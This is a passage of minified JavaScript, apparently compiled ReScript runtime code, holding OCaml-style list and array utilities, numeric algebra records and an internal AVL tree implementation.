i.hd;r=o-1|0,e=i.tl}},n.nth_opt=function(t,n){if(n<0)throw{RE_EXN_ID:"Invalid_argument",_1:"List.nth",Error:new Error};for(var e=t,r=n;;){var o=r,i=e;if(!i)return;if(0===o)return a.some(i.hd);r=o-1|0,e=i.tl}},n.rev=function(t){return s(t,0)},n.init=function(t,n){if(t<0)throw{RE_EXN_ID:"Invalid_argument",_1:"List.init",Error:new Error};return t>1e4?s(function(t,n,e,o){for(;;){var i=n,a=t;if(i>=e)return a;n=i+1|0,t={hd:r._1(o,i),tl:a}}}(0,0,t,n),0):function t(n,e,o){return n>=e?0:{hd:r._1(o,n),tl:t(n+1|0,e,o)}}(0,t,n)},n.append=_,n.rev_append=s,n.concat=d,n.flatten=c,n.iter=function(t,n){for(;;){var e=n;if(!e)return;r._1(t,e.hd),n=e.tl}},n.iteri=function(t,n){for(var e=0,o=n;;){var i=o,a=e;if(!i)return;r._2(t,a,i.hd),o=i.tl,e=a+1|0}},n.map=function t(n,e){return e?{hd:r._1(n,e.hd),tl:t(n,e.tl)}:0},n.mapi=function(t,n){return function t(n,e,o){return o?{hd:r._2(e,n,o.hd),tl:t(n+1|0,e,o.tl)}:0}(0,t,n)},n.rev_map=function(t,n){for(var e=0,o=n;;){var i=o,a=e;if(!i)return a;o=i.tl,e={hd:r._1(t,i.hd),tl:a}}},n.fold_left=function(t,n,e){for(;;){var o=e,i=n;if(!o)return i;e=o.tl,n=r._2(t,i,o.hd)}},n.fold_right=function t(n,e,o){return e?r._2(n,e.hd,t(n,e.tl,o)):o},n.iter2=function(t,n,e){for(;;){var o=e,i=n;if(i){if(o){r._2(t,i.hd,o.hd),e=o.tl,n=i.tl;continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.iter2",Error:new Error}}if(!o)return;throw{RE_EXN_ID:"Invalid_argument",_1:"List.iter2",Error:new Error}}},n.map2=function t(n,e,o){if(e){if(o)return{hd:r._2(n,e.hd,o.hd),tl:t(n,e.tl,o.tl)};throw{RE_EXN_ID:"Invalid_argument",_1:"List.map2",Error:new Error}}if(!o)return 0;throw{RE_EXN_ID:"Invalid_argument",_1:"List.map2",Error:new Error}},n.rev_map2=function(t,n,e){for(var o=0,i=n,a=e;;){var u=a,s=i,c=o;if(s){if(u){a=u.tl,i=s.tl,o={hd:r._2(t,s.hd,u.hd),tl:c};continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.rev_map2",Error:new Error}}if(u)throw{RE_EXN_ID:"Invalid_argument",_1:"List.rev_map2",Error:new Error};return c}},n.fold_left2=function(t,n,e,o){for(;;){var i=o,a=e,u=n;if(a){if(i){o=i.tl,e=a.tl,n=r._3(t,u,a.hd,i.hd);continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_left2",Error:new Error}}if(i)throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_left2",Error:new Error};return u}},n.fold_right2=function t(n,e,o,i){if(e){if(o)return r._3(n,e.hd,o.hd,t(n,e.tl,o.tl,i));throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_right2",Error:new Error}}if(o)throw{RE_EXN_ID:"Invalid_argument",_1:"List.fold_right2",Error:new Error};return i},n.for_all=function(t,n){for(;;){var e=n;if(!e)return!0;if(!r._1(t,e.hd))return!1;n=e.tl}},n.exists=function(t,n){for(;;){var e=n;if(!e)return!1;if(r._1(t,e.hd))return!0;n=e.tl}},n.for_all2=function(t,n,e){for(;;){var o=e,i=n;if(i){if(o){if(!r._2(t,i.hd,o.hd))return!1;e=o.tl,n=i.tl;continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.for_all2",Error:new Error}}if(!o)return!0;throw{RE_EXN_ID:"Invalid_argument",_1:"List.for_all2",Error:new Error}}},n.exists2=function(t,n,e){for(;;){var o=e,i=n;if(i){if(o){if(r._2(t,i.hd,o.hd))return!0;e=o.tl,n=i.tl;continue}throw{RE_EXN_ID:"Invalid_argument",_1:"List.exists2",Error:new Error}}if(!o)return!1;throw{RE_EXN_ID:"Invalid_argument",_1:"List.exists2",Error:new Error}}},n.mem=function(t,n){for(;;){var e=n;if(!e)return!1;if(o.caml_equal(e.hd,t))return!0;n=e.tl}},n.memq=function(t,n){for(;;){var e=n;if(!e)return!1;if(e.hd===t)return!0;n=e.tl}},n.find=function(t,n){for(;;){var e=n;if(!e)throw{RE_EXN_ID:"Not_found",Error:new Error};var o=e.hd;if(r._1(t,o))return o;n=e.tl}},n.find_opt=function(t,n){for(;;){var e=n;if(!e)return;var o=e.hd;if(r._1(t,o))return a.some(o);n=e.tl}},n.filter=v,n.find_all=l,n.partition=function(t,n){for(var e=0,o=0,i=n;;){var a=i,u=o,c=e;if(!a)return[s(c,0),s(u,0)];var l=a.tl,f=a.hd;r._1(t,f)?(i=l,e={hd:f,tl:c}):(i=l,o={hd:f,tl:u})}},n.assoc=function(t,n){for(;;){var e=n;if(!e)throw{RE_EXN_ID:"Not_found",Error:new Error};var r=e.hd;if(o.caml_equal(r[0],t))return r[1];n=e.tl}},n.assoc_opt=function(t,n){for(;;){var e=n;if(!e)return;var r=e.hd;if(o.caml_equal(r[0],t))return a.some(r[1]);n=e.tl}},n.assq=function(t,n){for(;;){var e=n;if(!e)throw{RE_EXN_ID:"Not_found",Error:new Error};var r=e.hd;if(r[0]===t)return r[1];n=e.tl}},n.assq_opt=function(t,n){for(;;){var e=n;if(!e)return;var r=e.hd;if(r[0]===t)return a.some(r[1]);n=e.tl}},n.mem_assoc=function(t,n){for(;;){var e=n;if(!e)return!1;if(o.caml_equal(e.hd[0],t))return!0;n=e.tl}},n.mem_assq=function(t,n){for(;;){var e=n;if(!e)return!1;if(e.hd[0]===t)return!0;n=e.tl}},n.remove_assoc=function t(n,e){if(!e)return 0;var r=e.tl,i=e.hd;return o.caml_equal(i[0],n)?r:{hd:i,tl:t(n,r)}},n.remove_assq=function t(n,e){if(!e)return 0;var r=e.tl,o=e.hd;return o[0]===n?r:{hd:o,tl:t(n,r)}},n.split=function t(n){if(!n)return[0,0];var e=n.hd,r=t(n.tl);return[{hd:e[0],tl:r[0]},{hd:e[1],tl:r[1]}]},n.combine=function t(n,e){if(n){if(e)return{hd:[n.hd,e.hd],tl:t(n.tl,e.tl)};throw{RE_EXN_ID:"Invalid_argument",_1:"List.combine",Error:new Error}}if(!e)return 0;throw{RE_EXN_ID:"Invalid_argument",_1:"List.combine",Error:new Error}},n.sort=m,n.stable_sort=p,n.fast_sort=h,n.sort_uniq=function(t,n){var e=function(n,e){if(2!==n){if(3===n&&e){var i=e.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=e.hd,p=r._2(t,l,c);if(0===p){var _=r._2(t,c,u);return 0===_?{hd:c,tl:0}:_<0?{hd:c,tl:{hd:u,tl:0}}:{hd:u,tl:{hd:c,tl:0}}}if(p<0){var d=r._2(t,c,u);if(0===d)return{hd:l,tl:{hd:c,tl:0}};if(d<0)return{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}};var v=r._2(t,l,u);return 0===v?{hd:l,tl:{hd:c,tl:0}}:v<0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}}var m=r._2(t,l,u);if(0===m)return{hd:c,tl:{hd:l,tl:0}};if(m<0)return{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}};var h=r._2(t,c,u);return 0===h?{hd:c,tl:{hd:l,tl:0}}:h<0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(e){var g=e.tl;if(g){var y=g.hd,$=e.hd,E=r._2(t,$,y);return 0===E?{hd:$,tl:0}:E<0?{hd:$,tl:{hd:y,tl:0}}:{hd:y,tl:{hd:$,tl:0}}}}for(var A=n>>1,x=n-A|0,b=f(A,e),T=o(A,e),w=o(x,b),O=0;;){var M=O,G=w,F=T;if(!F)return s(G,M);if(!G)return s(F,M);var I=G.tl,q=G.hd,S=F.tl,k=F.hd,B=r._2(t,k,q);0!==B?B>0?(O={hd:k,tl:M},T=S):(O={hd:q,tl:M},w=I):(O={hd:k,tl:M},w=I,T=S)}},o=function(n,o){if(2!==n){if(3===n&&o){var i=o.tl;if(i){var a=i.tl;if(a){var u=a.hd,c=i.hd,l=o.hd,p=r._2(t,l,c);if(0===p){var _=r._2(t,c,u);return 0===_?{hd:c,tl:0}:_>0?{hd:c,tl:{hd:u,tl:0}}:{hd:u,tl:{hd:c,tl:0}}}if(p>0){var d=r._2(t,c,u);if(0===d)return{hd:l,tl:{hd:c,tl:0}};if(d>0)return{hd:l,tl:{hd:c,tl:{hd:u,tl:0}}};var v=r._2(t,l,u);return 0===v?{hd:l,tl:{hd:c,tl:0}}:v>0?{hd:l,tl:{hd:u,tl:{hd:c,tl:0}}}:{hd:u,tl:{hd:l,tl:{hd:c,tl:0}}}}var m=r._2(t,l,u);if(0===m)return{hd:c,tl:{hd:l,tl:0}};if(m>0)return{hd:c,tl:{hd:l,tl:{hd:u,tl:0}}};var h=r._2(t,c,u);return 0===h?{hd:c,tl:{hd:l,tl:0}}:h>0?{hd:c,tl:{hd:u,tl:{hd:l,tl:0}}}:{hd:u,tl:{hd:c,tl:{hd:l,tl:0}}}}}}}else if(o){var g=o.tl;if(g){var y=g.hd,$=o.hd,E=r._2(t,$,y);return 0===E?{hd:$,tl:0}:E>0?{hd:$,tl:{hd:y,tl:0}}:{hd:y,tl:{hd:$,tl:0}}}}for(var A=n>>1,x=n-A|0,b=f(A,o),T=e(A,o),w=e(x,b),O=0;;){var M=O,G=w,F=T;if(!F)return s(G,M);if(!G)return s(F,M);var I=G.tl,q=G.hd,S=F.tl,k=F.hd,B=r._2(t,k,q);0!==B?B<0?(O={hd:k,tl:M},T=S):(O={hd:q,tl:M},w=I):(O={hd:k,tl:M},w=I,T=S)}},i=u(n);return i<2?n:e(i,n)},n.merge=function t(n,e,o){if(!e)return o;if(!o)return e;var i=o.hd,a=e.hd;return r._2(n,a,i)<=0?{hd:a,tl:t(n,e.tl,o)}:{hd:i,tl:t(n,e,o.tl)}}},function(t,n,e){"use strict";var r=e(18).$$Error;n.$$Error=r,n.raiseError=function(t){throw new Error(t)},n.raiseEvalError=function(t){throw new EvalError(t)},n.raiseRangeError=function(t){throw new RangeError(t)},n.raiseReferenceError=function(t){throw new ReferenceError(t)},n.raiseSyntaxError=function(t){throw new SyntaxError(t)},n.raiseTypeError=function(t){throw new TypeError(t)},n.raiseUriError=function(t){throw new URIError(t)}},function(t,n,e){"use strict";var r={contents:0};n.id=r,n.create=function(t){return r.contents=r.contents+1|0,t+"/"+r.contents},n.caml_is_extension=function(t){return null!=t&&"string"==typeof t.RE_EXN_ID},n.caml_exn_slot_name=function(t){return t.RE_EXN_ID}},function(t,n,e){"use strict";var r=e(1),o=e(16),i=e(41),a=e(61),u=e(18),s=i.caml_make_float_vect;function c(t,n,e){for(var r=i.caml_make_vect(t,[]),o=0;o<t;++o)r[o]=i.caml_make_vect(n,e);return r}function l(t){var n=t.length;return 0===n?[]:i.caml_array_sub(t,0,n)}function f(t,n,e,r,o){if(o<0||n<0||n>(t.length-o|0)||r<0||r>(e.length-o|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Array.blit",Error:new Error};return i.caml_array_blit(t,n,e,r,o)}var p=a.create("Array.Bottom");function _(t,n){var e=function(e,o,a,u,s,c,l){for(var p=e+o|0,_=u+s|0,d=e,v=i.get(n,e),m=u,h=i.get(a,u),g=l;;){var y=g,$=h,E=m,A=v,x=d;if(r._2(t,A,$)<=0){i.set(c,y,A);var b=x+1|0;if(b>=p)return f(a,E,c,y+1|0,_-E|0);g=y+1|0,v=i.get(n,b),d=b}else{i.set(c,y,$);var T=E+1|0;if(T>=_)return f(n,x,c,y+1|0,p-x|0);g=y+1|0,h=i.get(a,T),m=T}}},o=function(e,o,a,u){for(var s=0;s<u;++s){for(var c=i.get(n,e+s|0),l=(a+s|0)-1|0;l>=a&&r._2(t,i.get(o,l),c)>0;)i.set(o,l+1|0,i.get(o,l)),l=l-1|0;i.set(o,l+1|0,c)}},a=function(t,r,i,u){if(u<=5)return o(t,r,i,u);var s=u/2|0,c=u-s|0;return a(t+s|0,r,i+s|0,c),a(t,n,t+c|0,s),e(t+c|0,s,r,i+s|0,c,r,i)},u=n.length;if(u<=5)return o(0,n,0,u);var s=u/2|0,c=u-s|0,l=i.caml_make_vect(c,i.get(n,0));return a(s,l,0,c),a(0,n,c,s),e(c,s,l,0,c,n,0)}var d=c,v=i.caml_array_concat,m=_;n.make_float=s,n.init=function(t,n){if(0===t)return[];if(t<0)throw{RE_EXN_ID:"Invalid_argument",_1:"Array.init",Error:new Error};for(var e=i.caml_make_vect(t,r._1(n,0)),o=1;o<t;++o)e[o]=r._1(n,o);return e},n.make_matrix=c,n.create_matrix=d,n.append=function(t,n){var e=t.length;return 0===e?l(n):0===n.length?i.caml_array_sub(t,0,e):t.concat(n)},n.concat=v,n.sub=function(t,n,e){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Array.sub",Error:new Error};return i.caml_array_sub(t,n,e)},n.copy=l,n.fill=function(t,n,e,r){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Array.fill",Error:new Error};for(var o=n,i=n+e|0;o<i;++o)t[o]=r},n.blit=f,n.to_list=function(t){for(var n=t.length-1|0,e=0;;){var r=e,o=n;if(o<0)return r;e={hd:t[o],tl:r},n=o-1|0}},n.of_list=function(t){if(!t)return[];for(var n=i.caml_make_vect(function(t,n){for(;;){var e=t;if(!n)return e;n=n.tl,t=e+1|0}}(0,t),t.hd),e=1,r=t.tl;;){var o=r,a=e;if(!o)return n;n[a]=o.hd,r=o.tl,e=a+1|0}},n.iter=function(t,n){for(var e=0,o=n.length;e<o;++e)r._1(t,n[e])},n.iteri=function(t,n){for(var e=0,o=n.length;e<o;++e)r._2(t,e,n[e])},n.map=function(t,n){var e=n.length;if(0===e)return[];for(var o=i.caml_make_vect(e,r._1(t,n[0])),a=1;a<e;++a)o[a]=r._1(t,n[a]);return o},n.mapi=function(t,n){var e=n.length;if(0===e)return[];for(var o=i.caml_make_vect(e,r._2(t,0,n[0])),a=1;a<e;++a)o[a]=r._2(t,a,n[a]);return o},n.fold_left=function(t,n,e){for(var o=n,i=0,a=e.length;i<a;++i)o=r._2(t,o,e[i]);return o},n.fold_right=function(t,n,e){for(var o=e,i=n.length-1|0;i>=0;--i)o=r._2(t,n[i],o);return o},n.iter2=function(t,n,e){if(n.length!==e.length)throw{RE_EXN_ID:"Invalid_argument",_1:"Array.iter2: arrays must have the same length",Error:new Error};for(var o=0,i=n.length;o<i;++o)r._2(t,n[o],e[o])},n.map2=function(t,n,e){var o=n.length;if(o!==e.length)throw{RE_EXN_ID:"Invalid_argument",_1:"Array.map2: arrays must have the same length",Error:new Error};if(0===o)return[];for(var a=i.caml_make_vect(o,r._2(t,n[0],e[0])),u=1;u<o;++u)a[u]=r._2(t,n[u],e[u]);return a},n.for_all=function(t,n){for(var e=n.length,o=0;;){var i=o;if(i===e)return!0;if(!r._1(t,n[i]))return!1;o=i+1|0}},n.exists=function(t,n){for(var e=n.length,o=0;;){var i=o;if(i===e)return!1;if(r._1(t,n[i]))return!0;o=i+1|0}},n.mem=function(t,n){for(var e=n.length,r=0;;){var i=r;if(i===e)return!1;if(o.caml_equal(n[i],t))return!0;r=i+1|0}},n.memq=function(t,n){for(var e=n.length,r=0;;){var o=r;if(o===e)return!1;if(t===n[o])return!0;r=o+1|0}},n.sort=function(t,n){for(var e=function(e,o){var a=1+((o+o|0)+o|0)|0,u=a;if((a+2|0)<e)return r._2(t,i.get(n,a),i.get(n,a+1|0))<0&&(u=a+1|0),r._2(t,i.get(n,u),i.get(n,a+2|0))<0&&(u=a+2|0),u;if((a+1|0)<e&&r._2(t,i.get(n,a),i.get(n,a+1|0))<0)return a+1|0;if(a<e)return a;throw{RE_EXN_ID:p,_1:o,Error:new Error}},o=function(o,a,s){try{for(var c=a;;){var l=c,f=e(o,l);if(r._2(t,i.get(n,f),s)<=0)return i.set(n,l,s);i.set(n,l,i.get(n,f)),c=f}}catch(t){var _=u.internalToOCamlException(t);if(_.RE_EXN_ID===p)return i.set(n,_._1,s);throw _}},a=function(t,r){try{for(var o=r;;){var a=o,s=e(t,a);i.set(n,a,i.get(n,s)),o=s}}catch(t){var c=u.internalToOCamlException(t);if(c.RE_EXN_ID===p)return c._1;throw c}},s=function(e,o){for(;;){var a=e,u=(a-1|0)/3|0;if(a===u)throw{RE_EXN_ID:"Assert_failure",_1:["array.ml",238,4],Error:new Error};if(r._2(t,i.get(n,u),o)>=0)return i.set(n,a,o);if(i.set(n,a,i.get(n,u)),u<=0)return i.set(n,0,o);e=u}},c=n.length,l=((c+1|0)/3|0)-1|0;l>=0;--l)o(c,l,i.get(n,l));for(var f=c-1|0;f>=2;--f){var _=i.get(n,f);i.set(n,f,i.get(n,0)),s(a(f,0),_)}if(!(c<=1)){var d=i.get(n,1);return i.set(n,1,i.get(n,0)),i.set(n,0,d)}},n.stable_sort=_,n.fast_sort=m,n.Floatarray={}},function(t,n,e){"use strict";var r=e(16),o=e(48),i=e(10),a=e(45);function u(t,n){return t+n}var s={append:u};function c(t){return-1*t}var l={Magma:s,Medial_Magma:s,Semigroup:{append:u},Monoid:{append:u,empty:0},Quasigroup:{append:u},Medial_Quasigroup:{append:u},Loop:{append:u,empty:0},Group:{append:u,empty:0,inverse:c},Abelian_Group:{append:u,empty:0,inverse:c}};function f(t,n){return t*n}var p={append:f},_={Magma:p,Medial_Magma:p,Semigroup:{append:f},Monoid:{append:f,empty:1},Quasigroup:{append:f},Medial_Quasigroup:{append:f},Loop:{append:f,empty:1}};function d(t,n){return t-n}var v={append:d},m={Magma:v,Medial_Magma:v,Quasigroup:{append:d},Medial_Quasigroup:{append:d}};function h(t,n){return t/n}var g={append:h},y={Magma:g,Medial_Magma:g,Quasigroup:{append:h},Medial_Quasigroup:{append:h}},$=r.caml_equal,E={eq:$},A={eq:$,compare:a.unsafe_compare},x={eq:$,compare:a.unsafe_compare,top:o.max_float,bottom:o.min_float},b={show:o.string_of_float};function T(t,n){return t+n}function w(t,n){return t*n}var O={add:T,zero:0,multiply:w,one:1};function M(t,n){return t-n}var G={add:T,zero:0,multiply:w,one:1,subtract:M},F={add:T,zero:0,multiply:w,one:1,subtract:M};function I(t){return 1/t}var q={add:T,zero:0,multiply:w,one:1,subtract:M,reciprocal:I};function S(t){return 1}function k(t,n){return t/n}function B(t,n){return 0}var R={add:T,zero:0,multiply:w,one:1,subtract:M,degree:S,divide:k,modulo:B},W={degree:S,divide:k,modulo:B,add:T,zero:0,multiply:w,one:1,subtract:M,reciprocal:I},N=i.Magma(s),j=i.Magma(p),D=i.Eq(E),L=i.Ord(A),U=i.Euclidean_Ring(R),C={Additive:N,Multiplicative:j,$eq$pipe$eq:D.$eq$pipe$eq,$less$pipe$pipe:L.$less$pipe$pipe,$pipe$pipe$great:L.$pipe$pipe$great,$less$pipe$eq:L.$less$pipe$eq,$great$pipe$eq:L.$great$pipe$eq,$pipe$plus$pipe:U.$pipe$plus$pipe,$pipe$star$pipe:U.$pipe$star$pipe,$pipe$neg$pipe:U.$pipe$neg$pipe,$pipe$slash$pipe:U.$pipe$slash$pipe,$pipe$percent$pipe:U.$pipe$percent$pipe};n.approximately_equal=function(t,n,e){return Math.abs(n-e)<=t},n.Additive=l,n.Multiplicative=_,n.Subtractive=m,n.Divisive=y,n.Eq=E,n.Ord=A,n.Bounded=x,n.Show=b,n.Semiring=O,n.Ring=G,n.Commutative_Ring=F,n.Division_Ring=q,n.Euclidean_Ring=R,n.Field=W,n.Infix=C},function(t,n,e){"use strict";var r=e(1),o=e(2),i=e(32);function a(t){return void 0!==t?t.h:0}function u(t,n,e,r){var o=a(t),i=a(r);return{k:n,v:e,h:o>=i?o+1|0:i+1|0,l:t,r:r}}function s(t,n){return{k:t,v:n,h:1,l:void 0,r:void 0}}function c(t,n){return void 0===n||void 0!==t&&t.h>=n.h}function l(t,n,e,r){var o=void 0!==t?t.h:0,i=void 0!==r?r.h:0;if(o>(i+2|0)){var s=t.l,c=t.r;return a(s)>=a(c)?u(s,t.k,t.v,u(c,n,e,r)):u(u(s,t.k,t.v,c.l),c.k,c.v,u(c.r,n,e,r))}if(i<=(o+2|0))return{k:n,v:e,h:o>=i?o+1|0:i+1|0,l:t,r:r};var l=r.l,f=r.r;return a(f)>=a(l)?u(u(t,n,e,l),r.k,r.v,f):u(u(t,n,e,l.l),l.k,l.v,u(l.r,r.k,r.v,f))}function f(t){for(;;){var n=t,e=n.l;if(void 0===e)return n.k;t=e}}function p(t){for(;;){var n=t,e=n.r;if(void 0===e)return n.k;t=e}}function _(t){for(;;){var n=t,e=n.l;if(void 0===e)return[n.k,n.v];t=e}}function d(t){for(;;){var n=t,e=n.r;if(void 0===e)return[n.k,n.v];t=e}}function v(t,n,e){var r=t.l;return void 0!==r?l(v(r,n,e),t.k,t.v,t.r):(n.contents=t.k,e.contents=t.v,t.r)}function m(t,n){for(;;){if(void 0===t)return n;n={hd:t,tl:n},t=t.l}}function h(t,n){if(void 0!==t){var e=h(t.l,n);if(void 0!==e)return e;var r=t.k,o=t.v;if(n(r,o))return[r,o];var i=h(t.r,n);return void 0!==i?i:void 0}}function g(t,n){for(;;){var e=t;if(void 0===e)return;g(e.l,n),n(e.k,e.v),t=e.r}}function y(t,n){if(void 0!==t){var e=y(t.l,n),r=n(t.v),o=y(t.r,n);return{k:t.k,v:r,h:t.h,l:e,r:o}}}function $(t,n){if(void 0!==t){var e=t.k,r=$(t.l,n),o=n(e,t.v),i=$(t.r,n);return{k:e,v:o,h:t.h,l:r,r:i}}}function E(t,n,e){for(;;){var r=n,o=t;if(void 0===o)return r;var i=o.k,a=o.v,u=o.l,s=o.r;n=e(E(u,r,e),i,a),t=s}}function A(t,n){for(;;){var e=t;if(void 0===e)return!0;if(!n(e.k,e.v))return!1;if(!A(e.l,n))return!1;t=e.r}}function x(t,n){for(;;){var e=t;if(void 0===e)return!1;if(n(e.k,e.v))return!0;if(x(e.l,n))return!0;t=e.r}}function b(t,n,e,r){if(void 0===t)return function t(n,e,r){return void 0!==n?l(t(n.l,e,r),n.k,n.v,n.r):s(e,r)}(r,n,e);if(void 0===r)return function t(n,e,r){return void 0!==n?l(n.l,n.k,n.v,t(n.r,e,r)):s(e,r)}(t,n,e);var o=t.k,i=t.v,a=t.h,c=t.l,f=t.r,p=r.k,_=r.v,d=r.h,v=r.l,m=r.r;return a>(d+2|0)?l(c,o,i,b(f,n,e,r)):d>(a+2|0)?l(b(t,n,e,v),p,_,m):u(t,n,e,r)}function T(t,n){if(void 0===t)return n;if(void 0===n)return t;var e={contents:n.k},r={contents:n.v},o=v(n,e,r);return b(t,e.contents,r.contents,o)}function w(t,n){if(void 0!==t){var e=t.k,r=t.v,o=w(t.l,n),i=n(e,r),a=w(t.r,n);return i?b(o,e,r,a):T(o,a)}}function O(t,n){if(void 0!==t){var e=t.k,r=t.v,i=O(t.l,n),a=n(e,r),u=O(t.r,n);return void 0!==a?b(i,e,o.valFromOption(a),u):T(i,u)}}function M(t,n){if(void 0===t)return[void 0,void 0];var e=t.k,r=t.v,o=M(t.l,n),i=o[1],a=o[0],u=n(e,r),s=M(t.r,n),c=s[1],l=s[0];return u?[b(a,e,r,l),T(i,c)]:[T(a,l),b(i,e,r,c)]}function G(t){var n=t.l,e=t.r;return(1+(void 0!==n?G(n):0)|0)+(void 0!==e?G(e):0)|0}function F(t){return void 0!==t?G(t):0}function I(t,n,e){for(;;){var r=n,o=t,i=o.l,a=o.k,u=o.r,s=void 0!==i?I(i,r,e):r;e[s]=[a,o.v];var c=s+1|0;if(void 0===u)return c;n=c,t=u}}function q(t,n,e){switch(e){case 0:return;case 1:var r=t[n];return s(r[0],r[1]);case 2:var o=t[n],i=t[n-1|0],a=o;return{k:i[0],v:i[1],h:2,l:s(a[0],a[1]),r:void 0};case 3:var c=t[n],l=t[n-1|0],f=t[n-2|0],p=l,_=c;return{k:p[0],v:p[1],h:2,l:s(_[0],_[1]),r:s(f[0],f[1])};default:var d=e/2|0,v=q(t,n,d),m=t[n-d|0],h=q(t,(n-d|0)-1|0,(e-d|0)-1|0);return u(v,m[0],m[1],h)}}function S(t,n,e){switch(e){case 0:return;case 1:var r=t[n];return s(r[0],r[1]);case 2:var o=t[n],i=t[n+1|0],a=o;return{k:i[0],v:i[1],h:2,l:s(a[0],a[1]),r:void 0};case 3:var c=t[n],l=t[n+1|0],f=t[n+2|0],p=l,_=c;return{k:p[0],v:p[1],h:2,l:s(_[0],_[1]),r:s(f[0],f[1])};default:var d=e/2|0,v=S(t,n,d),m=t[n+d|0],h=S(t,1+(n+d|0)|0,(e-d|0)-1|0);return u(v,m[0],m[1],h)}}function k(t,n,e,r){var o=F(t),i=F(n);if(o!==i)return o<i?-1:1;for(var a=m(t,0),u=m(n,0);;){var s=u,c=a;if(!c)return 0;if(!s)return 0;var l=s.hd,f=c.hd,p=e(f.k,l.k);if(0!==p)return p;var _=r(f.v,l.v);if(0!==_)return _;u=m(l.r,s.tl),a=m(f.r,c.tl)}}function B(t,n,e,r){if(F(t)!==F(n))return!1;for(var o=m(t,0),i=m(n,0);;){var a=i,u=o;if(!u)return!0;if(!a)return!0;var s=a.hd,c=u.hd;if(0!==e(c.k,s.k)||!r(c.v,s.v))return!1;i=m(s.r,a.tl),o=m(c.r,u.tl)}}function R(t){var n=t.l;t.l=n.r,n.r=t;var e=a(t.l),r=a(t.r);t.h=(e>r?e:r)+1|0;var o=a(n.l),i=t.h;return n.h=(o>i?o:i)+1|0,n}function W(t){var n=t.r;t.r=n.l,n.l=t;var e=a(t.l),r=a(t.r);t.h=(e>r?e:r)+1|0;var o=a(n.r),i=t.h;return n.h=(o>i?o:i)+1|0,n}function N(t){var n=a(t.l),e=a(t.r);return t.h=(n>e?n:e)+1|0,t}function j(t){var n,e,r=t.l,o=t.r,i=a(r),u=a(o);if(i>(2+u|0))return c(r.l,r.r)?N(R(t)):N((e=W((n=t).l),n.l=e,R(n)));if(u>(2+i|0)){var s=o.l;return c(o.r,s)?N(W(t)):N(function(t){var n=R(t.r);return t.r=n,W(t)}(t))}return t.h=(i>u?i:u)+1|0,t}function D(t,n,e,r){if(void 0===t)return s(n,e);var o=r(n,t.k);if(0===o)return t.v=e,t;var i=t.l,a=t.r;if(o<0){var u=D(i,n,e,r);t.l=u}else t.r=D(a,n,e,r);return j(t)}n.copy=function t(n){return void 0!==n?{k:n.k,v:n.v,h:n.h,l:t(n.l),r:t(n.r)}:n},n.create=u,n.bal=l,n.singleton=s,n.updateValue=function(t,n){return t.v===n?t:{k:t.k,v:n,h:t.h,l:t.l,r:t.r}},n.minKey=function(t){if(void 0!==t)return o.some(f(t))},n.minKeyUndefined=function(t){if(void 0!==t)return f(t)},n.maxKey=function(t){if(void 0!==t)return o.some(p(t))},n.maxKeyUndefined=function(t){if(void 0!==t)return p(t)},n.minimum=function(t){if(void 0!==t)return _(t)},n.minUndefined=function(t){if(void 0!==t)return _(t)},n.maximum=function(t){if(void 0!==t)return d(t)},n.maxUndefined=function(t){if(void 0!==t)return d(t)},n.removeMinAuxWithRef=v,n.isEmpty=function(t){return void 0===t},n.stackAllLeft=m,n.findFirstByU=h,n.findFirstBy=function(t,n){return h(t,r.__2(n))},n.forEachU=g,n.forEach=function(t,n){return g(t,r.__2(n))},n.mapU=y,n.map=function(t,n){return y(t,r.__1(n))},n.mapWithKeyU=$,n.mapWithKey=function(t,n){return $(t,r.__2(n))},n.reduceU=E,n.reduce=function(t,n,e){return E(t,n,r.__3(e))},n.everyU=A,n.every=function(t,n){return A(t,r.__2(n))},n.someU=x,n.some=function(t,n){return x(t,r.__2(n))},n.join=b,n.concat=T,n.concatOrJoin=function(t,n,e,r){return void 0!==e?b(t,n,o.valFromOption(e),r):T(t,r)},n.keepSharedU=w,n.keepShared=function(t,n){return w(t,r.__2(n))},n.keepMapU=O,n.keepMap=function(t,n){return O(t,r.__2(n))},n.partitionSharedU=M,n.partitionShared=function(t,n){return M(t,r.__2(n))},n.lengthNode=G,n.size=F,n.toList=function(t){return function t(n,e){for(;;){var r=e,o=n;if(void 0===o)return r;var i=o.k,a=o.v,u=o.l;e={hd:[i,a],tl:t(o.r,r)},n=u}}(t,0)},n.checkInvariantInternal=function t(n){for(;;){var e=n;if(void 0===e)return;var r=e.l,o=e.r,i=a(r)-a(o)|0;if(!(i<=2&&i>=-2))throw{RE_EXN_ID:"Assert_failure",_1:["belt_internalAVLtree.ml",373,4],Error:new Error};t(r),n=o}},n.fillArray=I,n.toArray=function(t){if(void 0===t)return[];var n=G(t),e=new Array(n);return I(t,0,e),e},n.keysToArray=function(t){if(void 0===t)return[];var n=G(t),e=new Array(n);return function t(n,e,r){for(;;){var o=e,i=n,a=i.k,u=i.l,s=i.r,c=void 0!==u?t(u,o,r):o;r[c]=a;var l=c+1|0;if(void 0===s)return l;e=l,n=s}}(t,0,e),e},n.valuesToArray=function(t){if(void 0===t)return[];var n=G(t),e=new Array(n);return function t(n,e,r){for(;;){var o=e,i=n,a=i.l,u=i.r,s=void 0!==a?t(a,o,r):o;r[s]=i.v;var c=s+1|0;if(void 0===u)return c;e=c,n=u}}(t,0,e),e},n.fromSortedArrayAux=S,n.fromSortedArrayRevAux=q,n.fromSortedArrayUnsafe=function(t){return S(t,0,t.length)},n.cmpU=k,n.cmp=function(t,n,e,o){return k(t,n,e,r.__2(o))},n.eqU=B,n.eq=function(t,n,e,o){return 